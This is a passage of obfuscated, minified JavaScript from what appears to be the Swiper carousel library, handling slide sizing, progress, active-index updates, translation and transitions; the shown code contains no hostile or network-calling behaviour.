_0x1b247a=_0x39934d[_0x4aacbe(0x215)]()&&_0x3c45fe?_0x4aacbe(0x484):_0x17b9e8[_0x4aacbe(0x71f)](_0x106a0f,_0x17b9e8[_0x4aacbe(0xa89)]);_0x5ecd74['filter']((_0xf5d374,_0x44943a)=>!_0x5d1ac7[_0x4aacbe(0x1fa)]||_0x44943a!==_0x5ecd74[_0x4aacbe(0x56b)]-0x1)[_0x4aacbe(0x4d1)]({[_0x1b247a]:_0x595fa4+'px'});}if(_0x5d1ac7[_0x4aacbe(0x400)]&&_0x5d1ac7[_0x4aacbe(0x9d5)]){let _0x24caa5=0x0;_0x5578b2[_0x4aacbe(0x6d3)](_0x5e6579=>{const _0x332654=_0x4aacbe;_0x24caa5+=_0x5e6579+(_0x5d1ac7[_0x332654(0x7fa)]?_0x5d1ac7[_0x332654(0x7fa)]:0x0);}),_0x24caa5-=_0x5d1ac7[_0x4aacbe(0x7fa)];const _0x460e28=_0x17b9e8[_0x4aacbe(0x956)](_0x24caa5,_0x52ffb1);_0x1bb13e=_0x1bb13e['map'](_0x2687f8=>_0x2687f8<0x0?-_0x507a20:_0x2687f8>_0x460e28?_0x460e28+_0x33dd04:_0x2687f8);}if(_0x5d1ac7[_0x4aacbe(0x952)]){let _0x4044f3=0x0;if(_0x5578b2[_0x4aacbe(0x6d3)](_0x39330f=>{const _0x53ef48=_0x4aacbe;_0x4044f3+=_0x17b9e8[_0x53ef48(0x335)](_0x39330f,_0x5d1ac7[_0x53ef48(0x7fa)]?_0x5d1ac7[_0x53ef48(0x7fa)]:0x0);}),_0x4044f3-=_0x5d1ac7[_0x4aacbe(0x7fa)],_0x4044f3<_0x52ffb1){const _0x3f45fa=_0x17b9e8[_0x4aacbe(0x383)](_0x52ffb1-_0x4044f3,0x2);_0x1bb13e[_0x4aacbe(0x6d3)]((_0x69f1ee,_0x1ea456)=>{const _0x5dfafa=_0x4aacbe;_0x1bb13e[_0x1ea456]=_0x1bcd63[_0x5dfafa(0x236)](_0x69f1ee,_0x3f45fa);}),_0x237d32['forEach']((_0xa45fb9,_0x1bea18)=>{_0x237d32[_0x1bea18]=_0xa45fb9+_0x3f45fa;});}}if(Object[_0x4aacbe(0x5a3)](_0x39934d,{'slides':_0x5ecd74,'snapGrid':_0x1bb13e,'slidesGrid':_0x237d32,'slidesSizesGrid':_0x5578b2}),_0x5d1ac7[_0x4aacbe(0x400)]&&_0x5d1ac7[_0x4aacbe(0x1fa)]&&!_0x5d1ac7[_0x4aacbe(0x9d5)]){_0x17b9e8['bCorP'](_0x5e28d4,_0x39934d['wrapperEl'],_0x17b9e8[_0x4aacbe(0x674)],-_0x1bb13e[0x0]+'px'),_0x17b9e8[_0x4aacbe(0x2d5)](_0x5e28d4,_0x39934d[_0x4aacbe(0x1cd)],_0x17b9e8[_0x4aacbe(0x883)],_0x39934d[_0x4aacbe(0x4ce)]/0x2-_0x5578b2[_0x17b9e8[_0x4aacbe(0x683)](_0x5578b2[_0x4aacbe(0x56b)],0x1)]/0x2+'px');const _0x37d46f=-_0x39934d[_0x4aacbe(0x478)][0x0],_0x38ee88=-_0x39934d[_0x4aacbe(0xa7f)][0x0];_0x39934d[_0x4aacbe(0x478)]=_0x39934d[_0x4aacbe(0x478)][_0x4aacbe(0x520)](_0x100a1e=>_0x100a1e+_0x37d46f),_0x39934d[_0x4aacbe(0xa7f)]=_0x39934d[_0x4aacbe(0xa7f)][_0x4aacbe(0x520)](_0x597955=>_0x597955+_0x38ee88);}_0x17b9e8[_0x4aacbe(0xa46)](_0x34fe8b,_0x2e0f0d)&&_0x39934d['emit'](_0x17b9e8[_0x4aacbe(0x3f6)]),_0x1bb13e[_0x4aacbe(0x56b)]!==_0x10073&&(_0x39934d[_0x4aacbe(0x5fa)][_0x4aacbe(0x799)]&&_0x39934d['checkOverflow'](),_0x39934d[_0x4aacbe(0x438)](_0x17b9e8['ScfpH'])),_0x17b9e8[_0x4aacbe(0x606)](_0x237d32[_0x4aacbe(0x56b)],_0x24c141)&&_0x39934d[_0x4aacbe(0x438)]('slidesGridLengthChange'),_0x5d1ac7[_0x4aacbe(0x4fe)]&&_0x39934d[_0x4aacbe(0x984)]();},'updateAutoHeight':function(_0x24f666){const _0x357491=_0x4b735d,_0x49a2c7=this,_0x46a409=[],_0xd0db0e=_0x49a2c7[_0x357491(0x83b)]&&_0x49a2c7[_0x357491(0x5fa)][_0x357491(0x83b)][_0x357491(0x8c9)];let _0x2147a2,_0x2a1f52=0x0;_0x17b9e8[_0x357491(0xa2c)](_0x17b9e8[_0x357491(0x26e)],typeof _0x24f666)?_0x49a2c7[_0x357491(0x6f5)](_0x24f666):_0x17b9e8[_0x357491(0xa68)](!0x0,_0x24f666)&&_0x49a2c7['setTransition'](_0x49a2c7['params'][_0x357491(0xa2a)]);const _0xd787f6=_0x3dc9c7=>_0xd0db0e?_0x49a2c7['slides'][_0x357491(0x4fd)](_0x22dcb1=>parseInt(_0x22dcb1[_0x357491(0x91a)](_0x357491(0x6e8)),0xa)===_0x3dc9c7)[0x0]:_0x49a2c7[_0x357491(0x3bb)]['eq'](_0x3dc9c7)[0x0];if(_0x17b9e8[_0x357491(0x606)](_0x17b9e8[_0x357491(0x8bc)],_0x49a2c7['params'][_0x357491(0x65c)])&&_0x17b9e8[_0x357491(0x481)](_0x49a2c7['params'][_0x357491(0x65c)],0x1)){if(_0x49a2c7['params'][_0x357491(0x400)])_0x49a2c7[_0x357491(0x25d)]['each'](_0x260d44=>{_0x46a409['push'](_0x260d44);});else for(_0x2147a2=0x0;_0x17b9e8['uBZlP'](_0x2147a2,Math[_0x357491(0xa71)](_0x49a2c7[_0x357491(0x5fa)][_0x357491(0x65c)]));_0x2147a2+=0x1){const _0x3c0dba=_0x49a2c7[_0x357491(0x4eb)]+_0x2147a2;if(_0x17b9e8[_0x357491(0x926)](_0x3c0dba,_0x49a2c7[_0x357491(0x3bb)][_0x357491(0x56b)])&&!_0xd0db0e)break;_0x46a409[_0x357491(0x514)](_0x17b9e8['zNFVN'](_0xd787f6,_0x3c0dba));}}else _0x46a409[_0x357491(0x514)](_0x17b9e8[_0x357491(0x2b2)](_0xd787f6,_0x49a2c7[_0x357491(0x4eb)]));for(_0x2147a2=0x0;_0x17b9e8['aCuNY'](_0x2147a2,_0x46a409[_0x357491(0x56b)]);_0x2147a2+=0x1)if(_0x17b9e8[_0x357491(0x3b7)](void 0x0,_0x46a409[_0x2147a2])){const _0x35d471=_0x46a409[_0x2147a2][_0x357491(0x66e)];_0x2a1f52=_0x35d471>_0x2a1f52?_0x35d471:_0x2a1f52;}_0x2a1f52&&_0x49a2c7['$wrapperEl'][_0x357491(0x4d1)](_0x17b9e8[_0x357491(0x7a7)],_0x2a1f52+'px');},'updateSlidesOffset':function(){const _0x5fe816=_0x4b735d,_0x34d69d=this,_0x9c1784=_0x34d69d[_0x5fe816(0x3bb)];for(let _0x11cd7f=0x0;_0x17b9e8[_0x5fe816(0x508)](_0x11cd7f,_0x9c1784['length']);_0x11cd7f+=0x1)_0x9c1784[_0x11cd7f]['swiperSlideOffset']=_0x34d69d['isHorizontal']()?_0x9c1784[_0x11cd7f]['offsetLeft']:_0x9c1784[_0x11cd7f][_0x5fe816(0x6e4)];},'updateSlidesProgress':function(_0x131da2=this&&this[_0x4b735d(0x262)]||0x0){const _0x2c82a5=_0x4b735d,_0x4f76c6=this,_0x244ef0=_0x4f76c6[_0x2c82a5(0x5fa)],{slides:_0x1d68dc,rtlTranslate:_0x46fb51,snapGrid:_0x32f437}=_0x4f76c6;if(_0x17b9e8['ginXs'](0x0,_0x1d68dc['length']))return;void 0x0===_0x1d68dc[0x0][_0x2c82a5(0x4ac)]&&_0x4f76c6[_0x2c82a5(0x984)]();let _0x1fe4d0=-_0x131da2;_0x46fb51&&(_0x1fe4d0=_0x131da2),_0x1d68dc[_0x2c82a5(0x2af)](_0x244ef0[_0x2c82a5(0x6b6)]),_0x4f76c6[_0x2c82a5(0x634)]=[],_0x4f76c6[_0x2c82a5(0x25d)]=[];for(let _0xf8d1d0=0x0;_0x17b9e8[_0x2c82a5(0x661)](_0xf8d1d0,_0x1d68dc['length']);_0xf8d1d0+=0x1){const _0x11a6a2=_0x1d68dc[_0xf8d1d0];let _0x2bea1b=_0x11a6a2['swiperSlideOffset'];_0x244ef0[_0x2c82a5(0x1fa)]&&_0x244ef0[_0x2c82a5(0x400)]&&(_0x2bea1b-=_0x1d68dc[0x0][_0x2c82a5(0x4ac)]);const _0x58cf02=(_0x17b9e8['sUiBp'](_0x1fe4d0,_0x244ef0['centeredSlides']?_0x4f76c6[_0x2c82a5(0x4da)]():0x0)-_0x2bea1b)/_0x17b9e8[_0x2c82a5(0x954)](_0x11a6a2[_0x2c82a5(0x79e)],_0x244ef0[_0x2c82a5(0x7fa)]),_0x44caa1=_0x17b9e8[_0x2c82a5(0x36b)](_0x17b9e8[_0x2c82a5(0x26d)](_0x17b9e8[_0x2c82a5(0x818)](_0x17b9e8['kzThK'](_0x1fe4d0,_0x32f437[0x0]),_0x244ef0[_0x2c82a5(0x400)]?_0x4f76c6[_0x2c82a5(0x4da)]():0x0),_0x2bea1b),_0x11a6a2[_0x2c82a5(0x79e)]+_0x244ef0[_0x2c82a5(0x7fa)]),_0x69db65=-_0x17b9e8[_0x2c82a5(0x8fd)](_0x1fe4d0,_0x2bea1b),_0x3fa435=_0x17b9e8[_0x2c82a5(0x52c)](_0x69db65,_0x4f76c6[_0x2c82a5(0x92b)][_0xf8d1d0]);(_0x17b9e8['NPeOi'](_0x69db65,0x0)&&_0x17b9e8[_0x2c82a5(0x4fa)](_0x69db65,_0x17b9e8[_0x2c82a5(0x609)](_0x4f76c6['size'],0x1))||_0x17b9e8[_0x2c82a5(0x26a)](_0x3fa435,0x1)&&_0x17b9e8[_0x2c82a5(0xa27)](_0x3fa435,_0x4f76c6[_0x2c82a5(0x4ce)])||_0x69db65<=0x0&&_0x17b9e8[_0x2c82a5(0x7b9)](_0x3fa435,_0x4f76c6[_0x2c82a5(0x4ce)]))&&(_0x4f76c6[_0x2c82a5(0x25d)][_0x2c82a5(0x514)](_0x11a6a2),_0x4f76c6[_0x2c82a5(0x634)][_0x2c82a5(0x514)](_0xf8d1d0),_0x1d68dc['eq'](_0xf8d1d0)['addClass'](_0x244ef0[_0x2c82a5(0x6b6)])),_0x11a6a2[_0x2c82a5(0x6d9)]=_0x46fb51?-_0x58cf02:_0x58cf02,_0x11a6a2[_0x2c82a5(0x708)]=_0x46fb51?-_0x44caa1:_0x44caa1;}_0x4f76c6[_0x2c82a5(0x25d)]=_0x17b9e8[_0x2c82a5(0x543)](_0x40155d,_0x4f76c6[_0x2c82a5(0x25d)]);},'updateProgress':function(_0x1cf679){const _0x30d4b5=_0x4b735d,_0x5a16c2=this;if(_0x17b9e8['LTjwC'](void 0x0,_0x1cf679)){const _0x948d76=_0x5a16c2[_0x30d4b5(0x6b1)]?-0x1:0x1;_0x1cf679=_0x5a16c2&&_0x5a16c2[_0x30d4b5(0x262)]&&_0x17b9e8[_0x30d4b5(0x340)](_0x5a16c2[_0x30d4b5(0x262)],_0x948d76)||0x0;}const _0x4fb741=_0x5a16c2[_0x30d4b5(0x5fa)],_0x1ca44d=_0x5a16c2['maxTranslate']()-_0x5a16c2[_0x30d4b5(0x4da)]();let {progress:_0x111cab,isBeginning:_0x1c3d4c,isEnd:_0x1d9c3a}=_0x5a16c2;const _0x3674d2=_0x1c3d4c,_0x2e9f42=_0x1d9c3a;_0x17b9e8['EhJbG'](0x0,_0x1ca44d)?(_0x111cab=0x0,_0x1c3d4c=!0x0,_0x1d9c3a=!0x0):(_0x111cab=_0x17b9e8[_0x30d4b5(0x7ec)](_0x1cf679,_0x5a16c2[_0x30d4b5(0x4da)]())/_0x1ca44d,_0x1c3d4c=_0x111cab<=0x0,_0x1d9c3a=_0x17b9e8[_0x30d4b5(0x6de)](_0x111cab,0x1)),Object['assign'](_0x5a16c2,{'progress':_0x111cab,'isBeginning':_0x1c3d4c,'isEnd':_0x1d9c3a}),(_0x4fb741['watchSlidesProgress']||_0x4fb741['centeredSlides']&&_0x4fb741[_0x30d4b5(0x54f)])&&_0x5a16c2[_0x30d4b5(0x2fd)](_0x1cf679),_0x17b9e8[_0x30d4b5(0x8b9)](_0x1c3d4c,!_0x3674d2)&&_0x5a16c2['emit'](_0x17b9e8[_0x30d4b5(0x8c1)]),_0x17b9e8[_0x30d4b5(0x8b9)](_0x1d9c3a,!_0x2e9f42)&&_0x5a16c2[_0x30d4b5(0x438)](_0x30d4b5(0x4ab)),(_0x3674d2&&!_0x1c3d4c||_0x17b9e8['ytPKQ'](_0x2e9f42,!_0x1d9c3a))&&_0x5a16c2['emit'](_0x17b9e8['XpyWg']),_0x5a16c2['emit'](_0x17b9e8['uvmPf'],_0x111cab);},'updateSlidesClasses':function(){const _0x1b0f53=_0x4b735d,_0x4c55f0=this,{slides:_0xa18220,params:_0x6ba8ef,$wrapperEl:_0x14910b,activeIndex:_0x432e4c,realIndex:_0x354f14}=_0x4c55f0,_0x25f13f=_0x4c55f0[_0x1b0f53(0x83b)]&&_0x6ba8ef[_0x1b0f53(0x83b)][_0x1b0f53(0x8c9)];let _0x5ac207;_0xa18220['removeClass'](_0x6ba8ef[_0x1b0f53(0x228)]+'\x20'+_0x6ba8ef['slideNextClass']+'\x20'+_0x6ba8ef['slidePrevClass']+'\x20'+_0x6ba8ef[_0x1b0f53(0x418)]+'\x20'+_0x6ba8ef[_0x1b0f53(0x8f9)]+'\x20'+_0x6ba8ef[_0x1b0f53(0x217)]),_0x5ac207=_0x25f13f?_0x4c55f0[_0x1b0f53(0x864)][_0x1b0f53(0x208)]('.'+_0x6ba8ef[_0x1b0f53(0x94a)]+_0x1b0f53(0x5d1)+_0x432e4c+'\x22]'):_0xa18220['eq'](_0x432e4c),_0x5ac207['addClass'](_0x6ba8ef[_0x1b0f53(0x228)]),_0x6ba8ef[_0x1b0f53(0x7b0)]&&(_0x5ac207[_0x1b0f53(0x92f)](_0x6ba8ef[_0x1b0f53(0x912)])?_0x14910b[_0x1b0f53(0x8d4)]('.'+_0x6ba8ef[_0x1b0f53(0x94a)]+':not(.'+_0x6ba8ef['slideDuplicateClass']+_0x1b0f53(0x229)+_0x354f14+'\x22]')[_0x1b0f53(0x9d1)](_0x6ba8ef[_0x1b0f53(0x418)]):_0x14910b['children']('.'+_0x6ba8ef[_0x1b0f53(0x94a)]+'.'+_0x6ba8ef['slideDuplicateClass']+_0x1b0f53(0x5d1)+_0x354f14+'\x22]')['addClass'](_0x6ba8ef[_0x1b0f53(0x418)]));let _0x17454e=_0x5ac207['nextAll']('.'+_0x6ba8ef['slideClass'])['eq'](0x0)[_0x1b0f53(0x9d1)](_0x6ba8ef[_0x1b0f53(0x3db)]);_0x6ba8ef[_0x1b0f53(0x7b0)]&&_0x17b9e8[_0x1b0f53(0x7f1)](0x0,_0x17454e['length'])&&(_0x17454e=_0xa18220['eq'](0x0),_0x17454e[_0x1b0f53(0x9d1)](_0x6ba8ef[_0x1b0f53(0x3db)]));let _0x274bdb=_0x5ac207['prevAll']('.'+_0x6ba8ef[_0x1b0f53(0x94a)])['eq'](0x0)[_0x1b0f53(0x9d1)](_0x6ba8ef[_0x1b0f53(0x584)]);_0x6ba8ef['loop']&&_0x17b9e8[_0x1b0f53(0x2fe)](0x0,_0x274bdb[_0x1b0f53(0x56b)])&&(_0x274bdb=_0xa18220['eq'](-0x1),_0x274bdb[_0x1b0f53(0x9d1)](_0x6ba8ef[_0x1b0f53(0x584)])),_0x6ba8ef[_0x1b0f53(0x7b0)]&&(_0x17454e[_0x1b0f53(0x92f)](_0x6ba8ef[_0x1b0f53(0x912)])?_0x14910b[_0x1b0f53(0x8d4)]('.'+_0x6ba8ef[_0x1b0f53(0x94a)]+_0x1b0f53(0x8ca)+_0x6ba8ef[_0x1b0f53(0x912)]+')[data-swiper-slide-index=\x22'+_0x17454e[_0x1b0f53(0x5a0)](_0x17b9e8['RWzpn'])+'\x22]')[_0x1b0f53(0x9d1)](_0x6ba8ef[_0x1b0f53(0x8f9)]):_0x14910b['children']('.'+_0x6ba8ef[_0x1b0f53(0x94a)]+'.'+_0x6ba8ef['slideDuplicateClass']+_0x1b0f53(0x5d1)+_0x17454e['attr'](_0x17b9e8[_0x1b0f53(0x9bc)])+'\x22]')[_0x1b0f53(0x9d1)](_0x6ba8ef[_0x1b0f53(0x8f9)]),_0x274bdb['hasClass'](_0x6ba8ef[_0x1b0f53(0x912)])?_0x14910b[_0x1b0f53(0x8d4)]('.'+_0x6ba8ef[_0x1b0f53(0x94a)]+_0x1b0f53(0x8ca)+_0x6ba8ef['slideDuplicateClass']+_0x1b0f53(0x229)+_0x274bdb[_0x1b0f53(0x5a0)](_0x17b9e8[_0x1b0f53(0x9bc)])+'\x22]')[_0x1b0f53(0x9d1)](_0x6ba8ef['slideDuplicatePrevClass']):_0x14910b[_0x1b0f53(0x8d4)]('.'+_0x6ba8ef[_0x1b0f53(0x94a)]+'.'+_0x6ba8ef[_0x1b0f53(0x912)]+'[data-swiper-slide-index=\x22'+_0x274bdb['attr'](_0x17b9e8[_0x1b0f53(0x9bc)])+'\x22]')[_0x1b0f53(0x9d1)](_0x6ba8ef[_0x1b0f53(0x217)])),_0x4c55f0[_0x1b0f53(0x434)]();},'updateActiveIndex':function(_0x16d7da){const _0x3db66c=_0x4b735d,_0xbfd000=this,_0x4237f3=_0xbfd000['rtlTranslate']?_0xbfd000[_0x3db66c(0x262)]:-_0xbfd000[_0x3db66c(0x262)],{slidesGrid:_0x25eca8,snapGrid:_0x5e2838,params:_0x35253c,activeIndex:_0x15917c,realIndex:_0x2344e5,snapIndex:_0x8ff024}=_0xbfd000;let _0xfa5091,_0x19e9f2=_0x16d7da;if(void 0x0===_0x19e9f2){for(let _0x548967=0x0;_0x548967<_0x25eca8[_0x3db66c(0x56b)];_0x548967+=0x1)_0x17b9e8[_0x3db66c(0x3b7)](void 0x0,_0x25eca8[_0x17b9e8[_0x3db66c(0x2f6)](_0x548967,0x1)])?_0x17b9e8[_0x3db66c(0x748)](_0x4237f3,_0x25eca8[_0x548967])&&_0x17b9e8['eOYuQ'](_0x4237f3,_0x17b9e8[_0x3db66c(0x4a9)](_0x25eca8[_0x548967+0x1],_0x17b9e8[_0x3db66c(0x5d5)](_0x25eca8[_0x548967+0x1],_0x25eca8[_0x548967])/0x2))?_0x19e9f2=_0x548967:_0x17b9e8[_0x3db66c(0xa2d)](_0x4237f3,_0x25eca8[_0x548967])&&_0x4237f3<_0x25eca8[_0x17b9e8['awLmh'](_0x548967,0x1)]&&(_0x19e9f2=_0x17b9e8[_0x3db66c(0x501)](_0x548967,0x1)):_0x17b9e8[_0x3db66c(0x6d4)](_0x4237f3,_0x25eca8[_0x548967])&&(_0x19e9f2=_0x548967);_0x35253c[_0x3db66c(0x829)]&&(_0x17b9e8[_0x3db66c(0x25c)](_0x19e9f2,0x0)||void 0x0===_0x19e9f2)&&(_0x19e9f2=0x0);}if(_0x5e2838[_0x3db66c(0xa21)](_0x4237f3)>=0x0)_0xfa5091=_0x5e2838[_0x3db66c(0xa21)](_0x4237f3);else{const _0x534ec2=Math[_0x3db66c(0x218)](_0x35253c[_0x3db66c(0x2bb)],_0x19e9f2);_0xfa5091=_0x17b9e8[_0x3db66c(0x289)](_0x534ec2,Math[_0x3db66c(0x311)](_0x17b9e8[_0x3db66c(0xa06)](_0x17b9e8[_0x3db66c(0x2db)](_0x19e9f2,_0x534ec2),_0x35253c[_0x3db66c(0x231)])));}if(_0x17b9e8[_0x3db66c(0x689)](_0xfa5091,_0x5e2838[_0x3db66c(0x56b)])&&(_0xfa5091=_0x17b9e8[_0x3db66c(0x46a)](_0x5e2838['length'],0x1)),_0x17b9e8[_0x3db66c(0x8ce)](_0x19e9f2,_0x15917c))return void(_0xfa5091!==_0x8ff024&&(_0xbfd000[_0x3db66c(0x2b8)]=_0xfa5091,_0xbfd000['emit'](_0x17b9e8['tTDqU'])));const _0x19260d=_0x17b9e8['uaPFF'](parseInt,_0xbfd000[_0x3db66c(0x3bb)]['eq'](_0x19e9f2)[_0x3db66c(0x5a0)](_0x3db66c(0x6e8))||_0x19e9f2,0xa);Object[_0x3db66c(0x5a3)](_0xbfd000,{'snapIndex':_0xfa5091,'realIndex':_0x19260d,'previousIndex':_0x15917c,'activeIndex':_0x19e9f2}),_0xbfd000[_0x3db66c(0x438)](_0x17b9e8[_0x3db66c(0x709)]),_0xbfd000[_0x3db66c(0x438)](_0x17b9e8['tTDqU']),_0x17b9e8['dKOVL'](_0x2344e5,_0x19260d)&&_0xbfd000['emit'](_0x17b9e8[_0x3db66c(0x2b9)]),(_0xbfd000[_0x3db66c(0x8d6)]||_0xbfd000['params'][_0x3db66c(0x5e2)])&&_0xbfd000['emit'](_0x17b9e8[_0x3db66c(0x9c9)]);},'updateClickedSlide':function(_0x48f8ab){const _0x3f4a7f=_0x4b735d,_0x39f0e8=this,_0x49e70a=_0x39f0e8[_0x3f4a7f(0x5fa)],_0x49cc7a=_0x40155d(_0x48f8ab[_0x3f4a7f(0x6ae)])['closest']('.'+_0x49e70a[_0x3f4a7f(0x94a)])[0x0];let _0x522c67,_0xaf3a8b=!0x1;if(_0x49cc7a){for(let _0x5cca96=0x0;_0x17b9e8['qbWjH'](_0x5cca96,_0x39f0e8[_0x3f4a7f(0x3bb)][_0x3f4a7f(0x56b)]);_0x5cca96+=0x1)if(_0x17b9e8[_0x3f4a7f(0x6d8)](_0x39f0e8[_0x3f4a7f(0x3bb)][_0x5cca96],_0x49cc7a)){_0xaf3a8b=!0x0,_0x522c67=_0x5cca96;break;}}if(_0x17b9e8[_0x3f4a7f(0x2da)](!_0x49cc7a,!_0xaf3a8b))return _0x39f0e8['clickedSlide']=void 0x0,void(_0x39f0e8[_0x3f4a7f(0x7af)]=void 0x0);_0x39f0e8[_0x3f4a7f(0x43f)]=_0x49cc7a,_0x39f0e8['virtual']&&_0x39f0e8[_0x3f4a7f(0x5fa)]['virtual']['enabled']?_0x39f0e8[_0x3f4a7f(0x7af)]=_0x17b9e8[_0x3f4a7f(0x52f)](parseInt,_0x40155d(_0x49cc7a)['attr']('data-swiper-slide-index'),0xa):_0x39f0e8['clickedIndex']=_0x522c67,_0x49e70a[_0x3f4a7f(0x9b7)]&&_0x17b9e8[_0x3f4a7f(0x4e3)](void 0x0,_0x39f0e8[_0x3f4a7f(0x7af)])&&_0x17b9e8[_0x3f4a7f(0x2a7)](_0x39f0e8[_0x3f4a7f(0x7af)],_0x39f0e8['activeIndex'])&&_0x39f0e8[_0x3f4a7f(0x9b7)]();}},'translate':{'getTranslate':function(_0x1a1c38=this['isHorizontal']()?'x':'y'){const _0x372ce4=_0x4b735d,{params:_0x4ffd41,rtlTranslate:_0x380111,translate:_0x52bc98,$wrapperEl:_0x4b230c}=this;if(_0x4ffd41[_0x372ce4(0x2c1)])return _0x380111?-_0x52bc98:_0x52bc98;if(_0x4ffd41['cssMode'])return _0x52bc98;let _0x572176=_0x17b9e8[_0x372ce4(0x30b)](_0x2f8302,_0x4b230c[0x0],_0x1a1c38);return _0x380111&&(_0x572176=-_0x572176),_0x17b9e8[_0x372ce4(0x240)](_0x572176,0x0);},'setTranslate':function(_0x55b06c,_0x3a5dff){const _0xf46ec6=_0x4b735d,_0x3c391d=this,{rtlTranslate:_0x87502d,params:_0x49d507,$wrapperEl:_0x5b11c7,wrapperEl:_0x2bbcba,progress:_0x2dedee}=_0x3c391d;let _0x48c8f6,_0x2821f3=0x0,_0x285625=0x0;_0x3c391d[_0xf46ec6(0x215)]()?_0x2821f3=_0x87502d?-_0x55b06c:_0x55b06c:_0x285625=_0x55b06c,_0x49d507[_0xf46ec6(0x32c)]&&(_0x2821f3=Math[_0xf46ec6(0x311)](_0x2821f3),_0x285625=Math[_0xf46ec6(0x311)](_0x285625)),_0x49d507[_0xf46ec6(0x1fa)]?_0x2bbcba[_0x3c391d['isHorizontal']()?_0x17b9e8[_0xf46ec6(0x920)]:_0x17b9e8[_0xf46ec6(0x9fa)]]=_0x3c391d[_0xf46ec6(0x215)]()?-_0x2821f3:-_0x285625:_0x49d507[_0xf46ec6(0x2c1)]||_0x5b11c7[_0xf46ec6(0x643)](_0xf46ec6(0x8a0)+_0x2821f3+'px,\x20'+_0x285625+_0xf46ec6(0x780)),_0x3c391d[_0xf46ec6(0x79b)]=_0x3c391d[_0xf46ec6(0x262)],_0x3c391d[_0xf46ec6(0x262)]=_0x3c391d[_0xf46ec6(0x215)]()?_0x2821f3:_0x285625;const _0x1893ad=_0x17b9e8[_0xf46ec6(0x451)](_0x3c391d[_0xf46ec6(0x42c)](),_0x3c391d['minTranslate']());_0x48c8f6=_0x17b9e8[_0xf46ec6(0x2aa)](0x0,_0x1893ad)?0x0:_0x17b9e8[_0xf46ec6(0x6a4)](_0x17b9e8[_0xf46ec6(0x850)](_0x55b06c,_0x3c391d['minTranslate']()),_0x1893ad),_0x17b9e8[_0xf46ec6(0x8c2)](_0x48c8f6,_0x2dedee)&&_0x3c391d[_0xf46ec6(0x712)](_0x55b06c),_0x3c391d[_0xf46ec6(0x438)](_0x17b9e8[_0xf46ec6(0x73d)],_0x3c391d[_0xf46ec6(0x262)],_0x3a5dff);},'minTranslate':function(){const _0x2cd1d=_0x4b735d;return-this[_0x2cd1d(0x478)][0x0];},'maxTranslate':function(){const _0x1252ff=_0x4b735d;return-this[_0x1252ff(0x478)][this[_0x1252ff(0x478)][_0x1252ff(0x56b)]-0x1];},'translateTo':function(_0x3a23ee=0x0,_0x312914=this['params'][_0x4b735d(0xa2a)],_0x14fea9=!0x0,_0x24dcce=!0x0,_0x42e95d){const _0x415769=_0x4b735d,_0x21aecb={'nuwxL':function(_0x346e52,_0x4920b6){return _0x17b9e8['VjYRo'](_0x346e52,_0x4920b6);},'KCFWo':_0x17b9e8['QWvaV'],'tjuzv':_0x17b9e8['gBGFQ'],'MxMrn':_0x415769(0x483)},_0xd5072e=this,{params:_0x2d9843,wrapperEl:_0xfeeeb4}=_0xd5072e;if(_0xd5072e[_0x415769(0x5b3)]&&_0x2d9843[_0x415769(0x94d)])return!0x1;const _0x30c5f5=_0xd5072e[_0x415769(0x4da)](),_0x2ac404=_0xd5072e[_0x415769(0x42c)]();let _0x582da3;if(_0x582da3=_0x24dcce&&_0x17b9e8[_0x415769(0x9f7)](_0x3a23ee,_0x30c5f5)?_0x30c5f5:_0x24dcce&&_0x17b9e8['peDGx'](_0x3a23ee,_0x2ac404)?_0x2ac404:_0x3a23ee,_0xd5072e[_0x415769(0x712)](_0x582da3),_0x2d9843[_0x415769(0x1fa)]){const _0x589a50=_0xd5072e['isHorizontal']();if(_0x17b9e8[_0x415769(0x7f1)](0x0,_0x312914))_0xfeeeb4[_0x589a50?_0x17b9e8['MCdCc']:_0x17b9e8[_0x415769(0x9fa)]]=-_0x582da3;else{if(!_0xd5072e[_0x415769(0x5fd)][_0x415769(0xa14)])return _0x4dbdda({'swiper':_0xd5072e,'targetPosition':-_0x582da3,'side':_0x589a50?_0x17b9e8[_0x415769(0x993)]:_0x415769(0x99e)}),!0x0;_0xfeeeb4[_0x415769(0x997)]({[_0x589a50?_0x415769(0x2b6):_0x17b9e8[_0x415769(0x5e8)]]:-_0x582da3,'behavior':_0x17b9e8['rLiPd']});}return!0x0;}return 0x0===_0x312914?(_0xd5072e[_0x415769(0x6f5)](0x0),_0xd5072e[_0x415769(0x7b6)](_0x582da3),_0x14fea9&&(_0xd5072e[_0x415769(0x438)](_0x17b9e8['Pyqwo'],_0x312914,_0x42e95d),_0xd5072e[_0x415769(0x438)](_0x17b9e8[_0x415769(0x7d2)]))):(_0xd5072e[_0x415769(0x6f5)](_0x312914),_0xd5072e['setTranslate'](_0x582da3),_0x14fea9&&(_0xd5072e['emit'](_0x17b9e8[_0x415769(0x720)],_0x312914,_0x42e95d),_0xd5072e[_0x415769(0x438)](_0x17b9e8['HrVuf'])),_0xd5072e[_0x415769(0x5b3)]||(_0xd5072e[_0x415769(0x5b3)]=!0x0,_0xd5072e['onTranslateToWrapperTransitionEnd']||(_0xd5072e[_0x415769(0x22e)]=function(_0x4a1edc){const _0x3eabc9=_0x415769;_0xd5072e&&!_0xd5072e[_0x3eabc9(0x4ee)]&&_0x21aecb[_0x3eabc9(0x6e2)](_0x4a1edc[_0x3eabc9(0x6ae)],this)&&(_0xd5072e['$wrapperEl'][0x0]['removeEventListener'](_0x21aecb[_0x3eabc9(0x3d8)],_0xd5072e[_0x3eabc9(0x22e)]),_0xd5072e[_0x3eabc9(0x864)][0x0][_0x3eabc9(0x9bb)](_0x21aecb[_0x3eabc9(0xa05)],_0xd5072e[_0x3eabc9(0x22e)]),_0xd5072e[_0x3eabc9(0x22e)]=null,delete _0xd5072e[_0x3eabc9(0x22e)],_0x14fea9&&_0xd5072e[_0x3eabc9(0x438)](_0x21aecb[_0x3eabc9(0x6a0)]));}),_0xd5072e[_0x415769(0x864)][0x0][_0x415769(0x365)](_0x17b9e8['QWvaV'],_0xd5072e[_0x415769(0x22e)]),_0xd5072e[_0x415769(0x864)][0x0][_0x415769(0x365)](_0x17b9e8['gBGFQ'],_0xd5072e[_0x415769(0x22e)]))),!0x0;}},'transition':{'setTransition':function(_0x30b379,_0x437217){const _0x5e32bb=_0x4b735d,_0x51afd1=this;_0x51afd1['params'][_0x5e32bb(0x1fa)]||_0x51afd1[_0x5e32bb(0x864)]['transition'](_0x30b379),_0x51afd1[_0x5e32bb(0x438)](_0x5e32bb(0x6f5),_0x30b379,_0x437217);},'transitionStart':function(_0x4f3000=!0x0,_0x52e20e){const 